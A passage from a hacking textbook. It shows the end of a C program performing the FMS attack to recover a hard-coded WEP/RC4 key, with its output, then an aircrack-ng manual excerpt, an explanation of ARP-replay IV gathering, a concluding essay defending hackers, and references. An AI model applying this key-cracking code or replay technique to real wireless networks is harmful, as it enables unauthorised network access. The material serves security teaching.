printf("S[0] or S[1] have been disturbed, discarding..\n");

} else {

known_j = j;

known_S = S[A+3];

printf("at KSA iteration #%d, j=%d and S[%d]=%d\n",

A+3, known_j, A+3, known_S);

keybyte = keystream - known_j - known_S;

while(keybyte < 0)

keybyte = keybyte + 256;

printf("key[%d] prediction = %d - %d - %d = %d\n",

A, keystream, known_j, known_S, keybyte);

results[keybyte] = results[keybyte] + 1;

}

}

max_result = -1;

max_count = 0;

for(k=0; k < 256; k++) {

if(max_count < results[k]) {

max_count = results[k];

max_result = k;

}

}

printf("\nFrequency table for key[%d] (* = most frequent)\n", A);

for(k=0; k < 32; k++) {

for(i=0; i < 8; i++) {

t = k+i*32;

if(max_result == t)

printf("%3d %2d*| ", t, results[t]);

else

printf("%3d %2d | ", t, results[t]);

}

printf("\n");

}

printf("\n[Actual Key] = (");

for(k=0; k < 12; k++)

printf("%d, ",key[k]);

printf("%d)\n", key[12]);

printf("key[%d] is probably %d\n", A, max_result);

}

This code performs the FMS attack on 128-bit WEP (104-bit key, 24-bit IV), using every possible value of X. The key byte to attack is the only argument, and the key is hard-coded into the key array. The following output shows the compilation and execution of the fms.c code to crack an RC4 key.

reader@hacking:~/booksrc $ gcc -o fms fms.c

reader@hacking:~/booksrc $ ./fms

Usage: ./fms <keybyte to attack>

reader@hacking:~/booksrc $ ./fms 0

Using IV: (3, 255, 0), first keystream byte is 7

Doing the first 3 steps of KSA.. at KSA iteration #3, j=5 and S[3]=1

key[0] prediction = 7 - 5 - 1 = 1

Using IV: (3, 255, 1), first keystream byte is 211

Doing the first 3 steps of KSA.. at KSA iteration #3, j=6 and S[3]=1

key[0] prediction = 211 - 6 - 1 = 204

Using IV: (3, 255, 2), first keystream byte is 241

Doing the first 3 steps of KSA.. at KSA iteration #3, j=7 and S[3]=1

key[0] prediction = 241 - 7 - 1 = 233

.:[ output trimmed ]:.

Using IV: (3, 255, 252), first keystream byte is 175

Doing the first 3 steps of KSA.. S[0] or S[1] have been disturbed,

discarding..

Using IV: (3, 255, 253), first keystream byte is 149

Doing the first 3 steps of KSA.. at KSA iteration #3, j=2 and S[3]=1

key[0] prediction = 149 - 2 - 1 = 146

Using IV: (3, 255, 254), first keystream byte is 253

Doing the first 3 steps of KSA.. at KSA iteration #3, j=3 and S[3]=2

key[0] prediction = 253 - 3 - 2 = 248

Using IV: (3, 255, 255), first keystream byte is 72

Doing the first 3 steps of KSA.. at KSA iteration #3, j=4 and S[3]=1

key[0] prediction = 72 - 4 - 1 = 67

Frequency table for key[0] (* = most frequent)

0 1 | 32 3 | 64 0 | 96 1 | 128 2 | 160 0 | 192 1 | 224 3 |

1 10*| 33 0 | 65 1 | 97 0 | 129 1 | 161 1 | 193 1 | 225 0 |

2 0 | 34 1 | 66 0 | 98 1 | 130 1 | 162 1 | 194 1 | 226 1 |

3 1 | 35 0 | 67 2 | 99 1 | 131 1 | 163 0 | 195 0 | 227 1 |

4 0 | 36 0 | 68 0 | 100 1 | 132 0 | 164 0 | 196 2 | 228 0 |

5 0 | 37 1 | 69 0 | 101 1 | 133 0 | 165 2 | 197 2 | 229 1 |

6 0 | 38 0 | 70 1 | 102 3 | 134 2 | 166 1 | 198 1 | 230 2 |

7 0 | 39 0 | 71 2 | 103 0 | 135 5 | 167 3 | 199 2 | 231 0 |

8 3 | 40 0 | 72 1 | 104 0 | 136 1 | 168 0 | 200 1 | 232 1 |

9 1 | 41 0 | 73 0 | 105 0 | 137 2 | 169 1 | 201 3 | 233 2 |

10 1 | 42 3 | 74 1 | 106 2 | 138 0 | 170 1 | 202 3 | 234 0 |

11 1 | 43 2 | 75 1 | 107 2 | 139 1 | 171 1 | 203 0 | 235 0 |

12 0 | 44 1 | 76 0 | 108 0 | 140 2 | 172 1 | 204 1 | 236 1 |

13 2 | 45 2 | 77 0 | 109 0 | 141 0 | 173 2 | 205 1 | 237 0 |

14 0 | 46 0 | 78 2 | 110 2 | 142 2 | 174 1 | 206 0 | 238 1 |

15 0 | 47 3 | 79 1 | 111 2 | 143 1 | 175 0 | 207 1 | 239 1 |

16 1 | 48 1 | 80 1 | 112 0 | 144 2 | 176 0 | 208 0 | 240 0 |

17 0 | 49 0 | 81 1 | 113 1 | 145 1 | 177 1 | 209 0 | 241 1 |

18 1 | 50 0 | 82 0 | 114 0 | 146 4 | 178 1 | 210 1 | 242 0 |

19 2 | 51 0 | 83 0 | 115 0 | 147 1 | 179 0 | 211 1 | 243 0 |

20 3 | 52 0 | 84 3 | 116 1 | 148 2 | 180 2 | 212 2 | 244 3 |

21 0 | 53 0 | 85 1 | 117 2 | 149 2 | 181 1 | 213 0 | 245 1 |

22 0 | 54 3 | 86 3 | 118 0 | 150 2 | 182 2 | 214 0 | 246 3 |

23 2 | 55 0 | 87 0 | 119 2 | 151 2 | 183 1 | 215 1 | 247 2 |

24 1 | 56 2 | 88 3 | 120 1 | 152 2 | 184 1 | 216 0 | 248 2 |

25 2 | 57 2 | 89 0 | 121 1 | 153 2 | 185 0 | 217 1 | 249 3 |

26 0 | 58 0 | 90 0 | 122 0 | 154 1 | 186 1 | 218 0 | 250 1 |

27 0 | 59 2 | 91 1 | 123 3 | 155 2 | 187 1 | 219 1 | 251 1 |

28 2 | 60 1 | 92 1 | 124 0 | 156 0 | 188 0 | 220 0 | 252 3 |

29 1 | 61 1 | 93 1 | 125 0 | 157 0 | 189 0 | 221 0 | 253 1 |

30 0 | 62 1 | 94 0 | 126 1 | 158 1 | 190 0 | 222 1 | 254 0 |

31 0 | 63 0 | 95 1 | 127 0 | 159 0 | 191 0 | 223 0 | 255 0 |

[Actual Key] = (1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213)

key[0] is probably 1

reader@hacking:~/booksrc $

reader@hacking:~/booksrc $ ./fms 12

Using IV: (15, 255, 0), first keystream byte is 81

Doing the first 15 steps of KSA.. at KSA iteration #15, j=251 and S[15]=1

key[12] prediction = 81 - 251 - 1 = 85

Using IV: (15, 255, 1), first keystream byte is 80

Doing the first 15 steps of KSA.. at KSA iteration #15, j=252 and S[15]=1

key[12] prediction = 80 - 252 - 1 = 83

Using IV: (15, 255, 2), first keystream byte is 159

Doing the first 15 steps of KSA.. at KSA iteration #15, j=253 and S[15]=1

key[12] prediction = 159 - 253 - 1 = 161

.:[ output trimmed ]:.

Using IV: (15, 255, 252), first keystream byte is 238

Doing the first 15 steps of KSA.. at KSA iteration #15, j=236 and S[15]=1

key[12] prediction = 238 - 236 - 1 = 1

Using IV: (15, 255, 253), first keystream byte is 197

Doing the first 15 steps of KSA.. at KSA iteration #15, j=236 and S[15]=1

key[12] prediction = 197 - 236 - 1 = 216

Using IV: (15, 255, 254), first keystream byte is 238

Doing the first 15 steps of KSA.. at KSA iteration #15, j=249 and S[15]=2

key[12] prediction = 238 - 249 - 2 = 243

Using IV: (15, 255, 255), first keystream byte is 176

Doing the first 15 steps of KSA.. at KSA iteration #15, j=250 and S[15]=1

key[12] prediction = 176 - 250 - 1 = 181

Frequency table for key[12] (* = most frequent)

0 1 | 32 0 | 64 2 | 96 0 | 128 1 | 160 1 | 192 0 | 224 2 |

1 2 | 33 1 | 65 0 | 97 2 | 129 1 | 161 1 | 193 0 | 225 0 |

2 0 | 34 2 | 66 2 | 98 0 | 130 2 | 162 3 | 194 2 | 226 0 |

3 2 | 35 0 | 67 2 | 99 2 | 131 0 | 163 1 | 195 0 | 227 5 |

4 0 | 36 0 | 68 0 | 100 1 | 132 0 | 164 0 | 196 1 | 228 1 |

5 3 | 37 0 | 69 3 | 101 2 | 133 0 | 165 2 | 197 0 | 229 3 |

6 1 | 38 2 | 70 2 | 102 0 | 134 0 | 166 2 | 198 0 | 230 2 |

7 2 | 39 0 | 71 1 | 103 0 | 135 0 | 167 3 | 199 1 | 231 1 |

8 1 | 40 0 | 72 0 | 104 1 | 136 1 | 168 2 | 200 0 | 232 0 |

9 0 | 41 1 | 73 0 | 105 0 | 137 1 | 169 1 | 201 1 | 233 1 |

10 2 | 42 2 | 74 0 | 106 4 | 138 2 | 170 0 | 202 1 | 234 0 |

11 3 | 43 1 | 75 0 | 107 1 | 139 3 | 171 2 | 203 1 | 235 0 |

12 2 | 44 0 | 76 0 | 108 2 | 140 2 | 172 0 | 204 0 | 236 1 |

13 0 | 45 0 | 77 0 | 109 1 | 141 1 | 173 0 | 205 2 | 237 4 |

14 1 | 46 1 | 78 1 | 110 0 | 142 3 | 174 1 | 206 0 | 238 1 |

15 1 | 47 2 | 79 1 | 111 0 | 143 0 | 175 1 | 207 2 | 239 0 |

16 2 | 48 0 | 80 1 | 112 1 | 144 3 | 176 0 | 208 0 | 240 0 |

17 1 | 49 0 | 81 0 | 113 1 | 145 1 | 177 0 | 209 0 | 241 0 |

18 0 | 50 2 | 82 0 | 114 1 | 146 0 | 178 0 | 210 1 | 242 0 |

19 0 | 51 0 | 83 4 | 115 1 | 147 0 | 179 1 | 211 4 | 243 2 |

20 0 | 52 1 | 84 1 | 116 4 | 148 0 | 180 1 | 212 1 | 244 1 |

21 0 | 53 1 | 85 1 | 117 0 | 149 2 | 181 1 | 213 12*| 245 1 |

22 1 | 54 3 | 86 0 | 118 0 | 150 1 | 182 2 | 214 3 | 246 1 |

23 0 | 55 3 | 87 0 | 119 1 | 151 0 | 183 0 | 215 0 | 247 0 |

24 0 | 56 1 | 88 0 | 120 0 | 152 2 | 184 0 | 216 2 | 248 0 |

25 1 | 57 0 | 89 0 | 121 2 | 153 0 | 185 2 | 217 1 | 249 0 |

26 1 | 58 0 | 90 1 | 122 0 | 154 1 | 186 0 | 218 1 | 250 2 |

27 2 | 59 1 | 91 1 | 123 0 | 155 1 | 187 1 | 219 0 | 251 2 |

28 2 | 60 2 | 92 1 | 124 1 | 156 1 | 188 1 | 220 0 | 252 0 |

29 1 | 61 1 | 93 3 | 125 2 | 157 2 | 189 2 | 221 0 | 253 1 |

30 0 | 62 1 | 94 0 | 126 0 | 158 1 | 190 1 | 222 1 | 254 2 |

31 0 | 63 0 | 95 1 | 127 0 | 159 0 | 191 0 | 223 2 | 255 0 |

[Actual Key] = (1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213)

key[12] is probably 213

reader@hacking:~/booksrc $

This type of attack has been so successful that a new wireless protocol called WPA should be used if you expect any form of security. However, there are still an amazing number of wireless networks only protected by WEP. Nowadays, there are fairly robust tools to perform WEP attacks. One notable example is aircrack, which has been included with the LiveCD; however, it requires wireless hardware, which you may not have. There is plenty of documentation on how to use this tool, which is in constant development. The first manual page should get you started.

AIRCRACK-NG(1) AIRCRACK-NG(1)

NAME

aircrack-ng is a 802.11 WEP / WPA-PSK key cracker.

SYNOPSIS

aircrack-ng [options] <.cap / .ivs file(s)>

DESCRIPTION

aircrack-ng is a 802.11 WEP / WPA-PSK key cracker. It implements the so-

called Fluhrer - Mantin - Shamir (FMS) attack, along with some new attacks

by a talented hacker named KoreK. When enough encrypted packets have been

gathered, aircrack-ng can almost instantly recover the WEP key.

OPTIONS

Common options:

-a <amode>

Force the attack mode, 1 or wep for WEP and 2 or wpa for WPA-PSK.

-e <essid>

Select the target network based on the ESSID. This option is also

required for WPA cracking if the SSID is cloacked.

Again, consult the Internet for hardware issues. This program popularized a clever technique for gathering IVs. Waiting to gather enough IVs from packets would take hours, or even days. But since wireless is still a network, there will be ARP traffic. Since WEP encryption doesn't modify the size of the packet, it's easy to pick out which ones are ARP. This attack captures an encrypted packet that is the size of an ARP request, and then replays it to the network thousands of times. Each time, the packet is decrypted and sent to the network, and a corresponding ARP reply is sent back out. These extra replies don't harm the network; however, they do generate a separate packet with a new IV. Using this technique of tickling the network, enough IVs to crack the WEP key can be gathered in just a few minutes.

Chapter 0x800. CONCLUSION

Hacking tends to be a misunderstood topic, and the media likes to sensationalize, which only exacerbates this condition. Changes in terminology have been mostly ineffective—what's needed is a change in mind-set. Hackers are just people with innovative spirits and an in-depth knowledge of technology. Hackers aren't necessarily criminals, though as long as crime has the potential to pay, there will always be some criminals who are hackers. There's nothing wrong with the hacker knowledge itself, despite its potential applications.

Like it or not, vulnerabilities exist in the software and networks that the world depends on from day to day. It's simply an inevitable result of the fast pace of software development. New software is often successful at first, even if there are vulnerabilities. This success means money, which attracts criminals who learn how to exploit these vulnerabilities for financial gain. This seems like it would be an endless downward spiral, but fortunately, all the people finding the vulnerabilities in software are not just profit-driven, malicious criminals. These people are hackers, each with his or her own motives; some are driven by curiosity, others are paid for their work, still others just like the challenge, and several are, in fact, criminals. The majority of these people don't have malicious intent; instead, they help vendors fix their vulnerable software. Without hackers, the vulnerabilities and holes in software would remain undiscovered. Unfortunately, the legal system is slow and mostly ignorant with regard to technology. Often, draconian laws are passed and excessive sentences are given to try to scare people away from looking closely. This is childish logic—discouraging hackers from exploring and looking for vulnerabilities doesn't solve anything. Convincing everyone the emperor is wearing fancy new clothes doesn't change the reality that he's naked. Undiscovered vulnerabilities just lie in wait for someone much more malicious than an average hacker to discover them. The danger of software vulnerabilities is that the payload could be anything. Replicating Internet worms are relatively benign when compared to the nightmare terrorism scenarios these laws are so afraid of. Restricting hackers with laws can make the worst-case scenarios more likely, since it leaves more undiscovered vulnerabilities to be exploited by those who aren't bound by the law and want to do real damage.

Some could argue that if there weren't hackers, there would be no reason to fix these undiscovered vulnerabilities. That is one perspective, but personally I prefer progress over stagnation. Hackers play a very important role in the co-evolution of technology. Without hackers, there would be little reason for computer security to improve. Besides, as long as the questions "Why?" and "What if?" are asked, hackers will always exist. A world without hackers would be a world without curiosity and innovation.

Hopefully, this book has explained some basic techniques of hacking and perhaps even the spirit of it. Technology is always changing and expanding, so there will always be new hacks. There will always be new vulnerabilities in software, ambiguities in protocol specifications, and a myriad of other oversights. The knowledge gained from this book is just a starting point. It's up to you to expand upon it by continually figuring out how things work, wondering about the possibilities, and thinking of the things that the developers didn't think of. It's up to you to make the best of these discoveries and apply this knowledge however you see fit. Information itself isn't a crime.

References

Aleph1. "Smashing the Stack for Fun and Profit." Phrack, no. 49, online publication at http://www.phrack.org/issues.html?issue=49&id=14#article

Bennett, C., F. Bessette, and G. Brassard. "Experimental Quantum Cryptography." Journal of Cryptology, vol. 5, no. 1 (1992), 3–28.

Borisov, N., I. Goldberg, and D. Wagner. "Security of the WEP Algorithm." Online publication at http://www.isaac.cs.berkeley.edu/isaac/wep-faq.html

Brassard, G. and P. Bratley. Fundamentals of Algorithmics. Englewood Cliffs, NJ:Prentice Hall, 1995.

CNET News. "40-Bit Crypto Proves No Problem." Online publication at http://www.news.com/News/Item/0,4,7483,00.html

Conover, M. (Shok). "w00w00 on Heap Overflows." Online publication at http://www.w00w00.org/files/articles/heaptut.txt

Electronic Frontier Foundation. "Felten vs. RIAA." Online publication at http://www.eff.org/IP/DMCA/Felten_v_RIAA

Eller, R. (caezar). "Bypassing MSB Data Filters for Buffer Overflow Exploits on Intel Platforms." Online publication at http://community.core-sdi.com/~juliano/bypass-msb.txt

Fluhrer, S., I. Mantin, and A. Shamir. "Weaknesses in the Key Scheduling Algorithm of RC4." Online publication at http://citeseer.ist.psu.edu/fluhrer01weaknesses.html

Grover, L. "Quantum Mechanics Helps in Searching for a Needle in a Haystack." Physical Review Letters, vol. 79, no. 2 (1997), 325–28.

Joncheray, L. "Simple Active Attack Against TCP." Online publication at http://www.insecure.org/stf/iphijack.txt

Levy, S. Hackers: Heroes of the Computer Revolution. New York: Doubleday, 1984.

McCullagh, D. "Russian Adobe Hacker Busted," Wired News, July 17, 2001. Online publication at http://www.wired.com/news/politics/0,1283,45298,00.html

The NASM Development Team. "NASM—The Netwide Assembler (Manual)," version 0.98.34. Online publication at http://nasm.sourceforge.net

Rieck, K. "Fuzzy Fingerprints: Attacking Vulnerabilities in the Human Brain." Online publication at http://freeworld.thc.org/papers/ffp.pdf

Schneier, B. Applied Cryptography: Protocols, Algorithms, and Source Code in C, 2nd ed. New York: John Wiley & Sons, 1996.

Scut and Team Teso. "Exploiting Format String Vulnerabilities," version 1.2. Available online at private users' websites.

Shor, P. "Polynomial-Time Algorithms for Prime Factorization and Discrete Logarithms on a Quantum Computer." SIAM Journal of Computing, vol. 26 (1997), 1484–509. Online publication at http://www.arxiv.org/abs/quant-ph/9508027

Smith, N. "Stack Smashing Vulnerabilities in the UNIX Operating System." Available online at private users' websites.

Solar Designer. "Getting Around Non-Executable Stack (and Fix)." BugTraq post, August 10, 1997.

Stinson, D. Cryptography: Theory and Practice. Boca Raton, FL: CRC Press, 1995.

Zwicky, E., S. Cooper, and D. Chapman. Building Internet Firewalls, 2nd ed. Sebastopol, CA: O'Reilly, 2000.

Sources

pcalc

A programmer's calculator available from Peter Glen

NASM

The Netwide Assembler, from the NASM Development Group

Nemesis

A command-line packet injection tool from obecian (Mark Grimes) and Jeff Nathan

dsniff

A collection of network-sniffing tools from Dug Song

Dissembler

A printable ASCII bytecode polymorpher from Matrix (Jose Ronnick)

mitm-ssh

An SSH man-in-the-middle tool from Claes Nyberg

ffp

A fuzzy fingerprint–generation tool from Konrad Rieck

John the Ripper

A password cracker from Solar Designer

COLOPHON

The bootable LiveCD provides a Linux-based hacking environment that is preconfigured for programming, debugging, manipulating network traffic, and cracking encryption. It contains all the source code and applications used in the book. Hacking is about discovery and innovation, and with this LiveCD you can instantly follow along with the book's examples and explore on your own.

The LiveCD can be used in most common personal computers without installing a new operating system or modifying the computer's current setup. System requirements are an x86-based PC with at least 64MB of system memory and a BIOS that is configured to boot from a CD-ROM.